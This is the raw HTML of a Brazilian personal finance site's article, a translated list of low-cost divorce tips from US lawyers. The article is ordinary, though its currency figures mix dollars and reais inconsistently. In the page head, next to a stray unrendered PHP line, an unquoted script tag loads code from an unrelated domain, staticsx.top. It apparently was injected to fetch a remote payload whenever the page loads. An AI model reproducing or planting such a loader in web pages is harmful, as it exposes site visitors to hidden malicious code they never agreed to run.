    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:16px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #0a0a0a;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #0a0a0a;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(10, 10, 10, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #262626;
    }
    
    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #000000;
    }



    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-size:15px;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://sobrecredito.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://sobrecredito.com/t/financas-pessoais/",
                    "name": "Finanças Pessoais"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #1548ab;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #1548ab;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1548ab;
                }
                .tdm-btn-style1 {
					background-color: #1548ab;
				}
				.tdm-btn-style2:before {
				    border-color: #1548ab;
				}
				.tdm-btn-style2 {
				    color: #1548ab;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1548ab;
                    -moz-box-shadow: 0 2px 16px #1548ab;
                    box-shadow: 0 2px 16px #1548ab;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1548ab;
                    -moz-box-shadow: 0 4px 26px #1548ab;
                    box-shadow: 0 4px 26px #1548ab;
				}
</style>

<!-- Google Tag Manager -->
<script type="9ec182dffba5b99fc768a3f6-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MBWJ9D9');</script>
<!-- End Google Tag Manager --><script data-ad-client="ca-pub-1389232200467968" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="9ec182dffba5b99fc768a3f6-text/javascript"></script>
<?php show_admin_bar(false); ?>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="9ec182dffba5b99fc768a3f6-text/javascript"></script><style></style><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_defer_js wpr_minify_css wpr_desktop" /></head>

<body class="wp-singular post-template-default single single-post postid-1495 single-format-standard wp-theme-Newspaper td-standard-pack se-divorciando-nao-precisa-custar-uma-fortuna global-block-template-1 white-menu td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-266"><a href="/">Ínicio</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://sobrecredito.com/t/cartao-de-credito/">Cartão de Crédito</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-264"><a href="https://sobrecredito.com/t/emprestimo/">Empréstimo</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-265"><a href="https://sobrecredito.com/t/featured/">Featured</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://sobrecredito.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div data-rocket-location-hash="d7ff9524c4493500b10f93f395fd1265" class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" href="https://sobrecredito.com/">
			<img src="https://sobrecredito.com/wp-content/uploads/2020/09/logosobrecredito-e1526862892670-1.png" alt="" width="180" height="71"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://sobrecredito.com/">
				<img src="https://sobrecredito.com/wp-content/uploads/2020/09/logosobrecredito-e1526862892670-1.png" alt="" width="180" height="71"/>
				<span class="td-visual-hidden">Sobre Crédito</span>
			</a>
		    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-266"><a href="/">Ínicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-263"><a href="https://sobrecredito.com/t/cartao-de-credito/">Cartão de Crédito</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-264"><a href="https://sobrecredito.com/t/emprestimo/">Empréstimo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-265"><a href="https://sobrecredito.com/t/featured/">Featured</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://sobrecredito.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div data-rocket-location-hash="2106d06ac82f1fbf5bc2fd9d2cd0afe8" class="td-main-content-wrap td-container-wrap">

        <div data-rocket-location-hash="49dcd30753831f2ee1e11f26a24d0d58" class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://sobrecredito.com/">Início</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Finanças Pessoais</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1495" class="post-1495 post type-post status-publish format-standard has-post-thumbnail hentry category-financas-pessoais tag-tl" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Se divorciando? Não precisa custar uma fortuna</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://sobrecredito.com/author/joao-c/">Joao C.</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-16T16:49:55+00:00" >16h49 - 16/11/2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><p>Se você está se divorciando, já passou por bastante. A última coisa de que você precisa agora é uma nota de $ 13.000.</p>
<p>O divórcio médio nos Estados Unidos custa espantosos R$ 12.900, e muitos custam dezenas de milhares a mais do que isso.</p>
<figure style="margin-bottom: 2vh;"><img decoding="async" alt="Se divorciando? Não precisa custar uma fortuna" class='aligncenter' src="https://sobrecredito.com/wp-content/uploads/2020/11/0455322c15bfcb83984b554148461389_Design-sem-nome-81.png"><figcaption><i>Foto: (reprodução/internet)</i></figcaption></figure>
<p>Mas o divórcio não precisa ser financeiramente ruinoso. Um divórcio de baixo custo é possível. Conversamos com advogados de divórcio que compartilharam seus conselhos sobre como manter o preço baixo.</p>
<h2>10 dicas de baixo custo para o divórcio de advogados</h2>
<h3>Use um mediador em vez de um advogado</h3>
<p><strong>Veja também: </strong><a target="" rel="noopener noreferrer" href="https://sobrecredito.com/reformas-de-baixo-custo-que-voce-pode-fazer-agora-mesmo/"><strong>Reformas de baixo custo que você pode fazer agora mesmo</strong></a></p>
<p>A maioria dos casais contrata advogados imediatamente quando está se divorciando, mas mesmo divórcios contenciosos não precisam necessariamente de advogados, diz Dori Shwirtz, advogada que pratica a mediação conjugal e de divórcio no <a target="" rel="noopener noreferrer" href="https://www.divorceharmony.com/">Divorce Harmony</a>, um serviço de divórcio virtual.</p>
<p>A mediação é um processo em que as partes são assistidas por uma terceira parte neutra que ajuda o casal a chegar a um acordo fora do tribunal. “Muitas vezes, o acordo que eles chegam seria a mesma conclusão que seria alcançada depois de anos de uma batalha centrada no advogado no tribunal de qualquer maneira”, disse Shwirtz.</p>
<h3>Organize-se</h3>
<p>Como parte do processo de divórcio, você deverá coletar informações financeiras. Antes do início da mediação, reúna cópias dos documentos de que você precisará, diz <a target="" rel="noopener noreferrer" href="https://vickivolper.com/">Vicki Volper</a> , advogada de direito da família em Westport, Connecticut.</p>
<p><strong>Leia também: </strong><a target="" rel="noopener noreferrer" href="https://sobrecredito.com/8-pessoas-muito-bem-sucedidas-que-falharam-no-inicio/"><strong>8 pessoas muito bem-sucedidas que falharam no início</strong></a></p>
<p>Isso inclui declarações de impostos dos últimos três anos; seus recibos de pagamento mais recentes; declarações de hipotecas mais recentes; corretagem e extratos bancários para cada conta; declarações de contas de pensão e aposentadoria; extratos de cartão de crédito, se você não pagar o cartão integralmente a cada mês; e relatórios de crédito para cada cônjuge.</p>
<h3>Faça sua lição de casa</h3>
<p>Seu mediador terá uma agenda para cada reunião e provavelmente terá trabalho para você fazer fora das sessões.</p>
<p><i>“Por exemplo, pode ser solicitado que você avalie sua casa ou determine o valor do seu carro”</i>, diz Volper.<i> “Comunique-se com seu cônjuge. Decida quem será responsável por obter quais informações entre as sessões de mediação.”</i></p>
<p><strong>Veja também: </strong><a target="" rel="noopener noreferrer" href="https://sobrecredito.com/5-habitos-que-podem-melhorar-sua-saude-e-suas-financas/"><strong>5 hábitos que podem melhorar sua saúde e suas finanças</strong></a></p>
<h3>Não trate seu advogado como um terapeuta</h3>
<p>Se você achar que a dor emocional do divórcio interfere em sua capacidade de negociar e transigir, um profissional de saúde mental independente pode ser útil.</p>
<p><i>“Não acumule contas legais conversando com seu advogado sobre suas emoções”</i>, diz Volper.</p>
<h3>Compile suas perguntas</h3>
<p>Se você tiver 10 perguntas para seu advogado, ligue uma única vez para fazer todas as perguntas, em vez de ligar 10 vezes, diz <a target="" rel="noopener noreferrer" href="http://www.kleinattorneys.com/">Eric Klein</a>, advogado de direito da família.&nbsp;</p>
<p><strong>Leia também: </strong><a target="" rel="noopener noreferrer" href="https://sobrecredito.com/voce-tem-o-que-e-preciso-para-administrar-uma-pequena-empresa/"><strong>Você tem o que é preciso para administrar uma pequena empresa?</strong></a></p>
<p>O mesmo vale para e-mails. Isso porque a maioria dos advogados de divórcio cobrará pelo menos 15 minutos, quer você use o tempo todo ou não.</p>
<p><i>“Se o cliente seguir essa estratégia simples, ele poderá economizar milhares de dólares até o final do caso”</i>, diz Klein.</p>
<h3>Envie todos os documentos em ordem</h3>
<p>Identificou uma página em branco de um extrato bancário sem nada além do número da página? Envie essa página para o seu advogado com os outros e não presuma que não é necessária, porque o advogado do seu cônjuge vai insistir nisso.</p>
<p><i>“Retendo aquela página, o cliente pode pagar R$ 250 em taxas para produzi-la para o advogado da oposição”</i>, diz ele.&nbsp;</p>
<p><strong>Fique por dentro: </strong><a target="" rel="noopener noreferrer" href="https://sobrecredito.com/como-iniciar-um-negocio-se-voce-odeia-correr-riscos/"><strong>Como iniciar um negócio se você odeia correr riscos</strong></a></p>
<p><i>“Além disso, se você entregar os documentos ao seu advogado na ordem correta, já fotocopiada, você pode economizar R$ 250 a R$ 1.000 em taxas apenas para que o seu advogado e o assistente jurídico do advogado organizem os documentos.”</i></p>
<p>Ser pontual</p>
<p>Chegue cinco minutos atrasado para uma audiência, e o juiz pode já ter chamado o próximo caso.</p>
<p><i>“Seu caso é empurrado para o fim da lista e você pode ter que esperar até três horas para que ele seja ouvido”</i>, diz Klein. <i>“Multiplique três horas pela taxa horária de US $ 300 por hora e seu atraso custará R$ 1200 &#8211; já que você será cobrado pelo tempo de espera do advogado.&#8221;</i></p>
<p><strong>Leia também: </strong><a target="" rel="noopener noreferrer" href="https://sobrecredito.com/e-melhor-alugar-ou-comprar/"><strong>É melhor alugar ou comprar?</strong></a></p>
<h3>Fale com o seu advogado sobre o seu orçamento</h3>
<p><i>“Em nossa prática, quando estamos cientes das restrições financeiras de nossos clientes, geralmente ofereço a oportunidade de revisar os registros e destacar certos tópicos, criar esboços e cronogramas e redigir as seções factuais das alegações em vez de me pagar para fazê-lo, ”</i>Diz <a target="" rel="noopener noreferrer" href="https://www.bh-pllc.com/">Kris Balekian Hayes</a>, sócio-gerente da Balekian Hayes, com sede em Dallas.</p>
<h3>Tente ser agradável</h3>
<p>Faça o máximo possível de acordos com seu cônjuge, diz Hayes. Todo litígio é caro, portanto, conteste o menor número possível de questões. Tente ter aquelas conversas difíceis com seu cônjuge que podem levar a um acordo e economizar para ambos os honorários advocatícios, diz ela.</p>
<p><strong>Fique por dentro:&nbsp;</strong><a target="" rel="noopener noreferrer" href="https://sobrecredito.com/os-perigos-de-dar-um-cartao-de-credito-a-adolescente/"><strong>Os perigos de dar um cartão de crédito a adolescente</strong></a></p>
<h3>Seja razoável</h3>
<p>Embora você possa adorar sua mesa de centro, pode custar R$ 1.000 brigar com seu cônjuge por ela &#8211; ou R$ 150 apenas para substituí-la.</p>
<p><i>“Jogar dinheiro bom atrás de dinheiro ruim é fácil de fazer quando você está emocionalmente carregado, então tente o seu melhor para lidar com as decisões de propriedade da maneira mais razoável possível, já que a maioria das coisas pode ser substituída”</i>, diz Hayes.</p>
<p>Traduzido e adaptado por equipe&nbsp;<a target="" rel="noopener noreferrer" href="https://sobrecredito.com/">Sobre Crédito</a></p>
<p>Fonte:&nbsp;<a target="" rel="noopener noreferrer" href="https://www.northwesternmutual.com/">Northwestern Mutual</a><br />&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://sobrecredito.com/pix-nova-modalidade-de-pagamentos-comeca-a-funcionar-nesta-segunda-feira-16/">PIX: nova modalidade de pagamentos começa a funcionar nesta segunda-feira (16)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://sobrecredito.com/habitos-de-domingo-que-impulsionam-o-sucesso-no-trabalho-durante-toda-a-semana/">Hábitos de domingo que impulsionam o sucesso no trabalho durante toda a semana</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://sobrecredito.com/author/joao-c/">Joao C.</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Joao C."><meta itemprop="url" content="https://sobrecredito.com/author/joao-c/"></span><meta itemprop="datePublished" content="2020-11-16T16:49:55+00:00"><meta itemprop="dateModified" content="2020-11-16T16:49:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sobrecredito.com/se-divorciando-nao-precisa-custar-uma-fortuna/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sobrecredito.com/wp-content/uploads/2020/09/logosobrecredito-e1526862892670-1.png"></span><meta itemprop="name" content="Sobre Crédito"></span><meta itemprop="headline " content="Se divorciando? Não precisa custar uma fortuna"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sobrecredito.com/wp-content/uploads/2020/11/4053bcf9057a49c4330cdeeca3d713cc_content_img_719392389280-1.png"><meta itemprop="width" content="741"><meta itemprop="height" content="486"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script type="9ec182dffba5b99fc768a3f6-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1495,"live_filter_cur_post_author":"15","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "260";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "87";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">Mais do autor</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sobrecredito.com/bill-gates-amazon-e-british-airways-estao-apoiando-uma-startup-de-aviao-a-hidrogenio/" rel="bookmark" class="td-image-wrap " title="Bill Gates, Amazon e British Airways estão apoiando uma startup de avião a hidrogênio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bill Gates, Amazon e British Airways estão apoiando uma startup de avião a hidrogênio" data-type="image_tag" data-img-url="https://sobrecredito.com/wp-content/uploads/2020/12/1b7f9abb81e98888df362e3d1dfa3a82_content_img_1284666619356-1-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sobrecredito.com/t/financas-pessoais/" class="td-post-category">Finanças Pessoais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sobrecredito.com/bill-gates-amazon-e-british-airways-estao-apoiando-uma-startup-de-aviao-a-hidrogenio/" rel="bookmark" title="Bill Gates, Amazon e British Airways estão apoiando uma startup de avião a hidrogênio">Bill Gates, Amazon e British Airways estão apoiando uma startup de avião a hidrogênio</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sobrecredito.com/morando-juntos-responda-estas-2-perguntas-primeiro/" rel="bookmark" class="td-image-wrap " title="Morando juntos? Responda estas 2 perguntas primeiro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Morando juntos? Responda estas 2 perguntas primeiro" data-type="image_tag" data-img-url="https://sobrecredito.com/wp-content/uploads/2020/12/75968ecb2488c340094945ff24063deb_content_img_1284666619356-1-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sobrecredito.com/t/financas-pessoais/" class="td-post-category">Finanças Pessoais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sobrecredito.com/morando-juntos-responda-estas-2-perguntas-primeiro/" rel="bookmark" title="Morando juntos? Responda estas 2 perguntas primeiro">Morando juntos? Responda estas 2 perguntas primeiro</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sobrecredito.com/3-movimentos-financeiros-de-fim-de-ano-para-ajuda-lo-a-comecar-do-zero-em-2021/" rel="bookmark" class="td-image-wrap " title="3 movimentos financeiros de fim de ano para ajudá-lo a começar do zero em 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 movimentos financeiros de fim de ano para ajudá-lo a começar do zero em 2021" data-type="image_tag" data-img-url="https://sobrecredito.com/wp-content/uploads/2020/12/7ac5d7aead2e25740923d7e9e64c6b9f_content_img_1284666619356-1-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sobrecredito.com/t/financas-pessoais/" class="td-post-category">Finanças Pessoais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sobrecredito.com/3-movimentos-financeiros-de-fim-de-ano-para-ajuda-lo-a-comecar-do-zero-em-2021/" rel="bookmark" title="3 movimentos financeiros de fim de ano para ajudá-lo a começar do zero em 2021">3 movimentos financeiros de fim de ano para ajudá-lo a começar do zero em 2021</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
